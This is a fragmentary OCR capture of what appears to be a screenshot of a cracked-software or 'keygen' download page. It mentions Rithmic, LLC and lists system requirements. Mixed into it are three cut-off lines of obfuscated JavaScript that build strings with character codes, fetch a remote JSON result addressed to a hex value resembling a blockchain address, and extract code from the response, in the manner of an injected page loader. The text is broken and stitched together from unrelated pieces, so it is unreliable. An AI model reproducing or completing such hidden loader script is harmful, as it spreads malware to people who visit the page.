
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
64 GB for setup
Rithmic, LLC is a leading provider of direct market